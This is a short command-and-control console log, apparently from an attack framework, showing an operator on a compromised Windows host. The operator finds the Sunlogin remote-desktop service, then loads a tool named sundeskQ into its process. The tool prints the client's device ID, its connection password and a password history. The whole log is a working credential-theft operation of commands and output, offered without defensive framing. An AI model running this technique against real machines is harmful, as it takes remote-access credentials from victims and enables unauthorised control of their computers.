 [10/23 15:04:05] beacon> shell tasklist /svc | findstr Sunlogin
[10/23 15:04:05] [*] Tasked beacon to run: tasklist /svc | findstr Sunlogin
[10/23 15:04:05] [+] host called home, sent: 63 bytes
[10/23 15:04:06] [+] received output:
SunloginClient.exe            5864 SunloginService
SunloginClient.exe            1992 暂缺
SunloginClient.exe            7132 暂缺
[10/23 15:04:10] beacon> inline-execute-go /Users/v4ler1an/Documents/pdShare/sundeskQ/sundeskQ.exe -mode sun -pid 7132
[10/23 15:04:14] [+] host called home, sent: 4087625 bytes
[10/23 15:04:25] [+] received output:
Job 8 was added. Never use 'jobkill' for this PE image!
[10/23 15:04:25] [+] received output:
PE image was loaded. (imageBase: 0000021C30B60000, imageSize: 471000, entryPoint: 0000021C30BC8C40)
[10/23 15:04:29] [+] received output:
SUNDESKQ
By Yater
GitHub: https://github.com/milu001/sundeskQ
识别码: 186 450 952 5
密码: j0r856
历史密码:
j0r856
密码如果不对就从历史密码里尝试...
Process exited with code 0.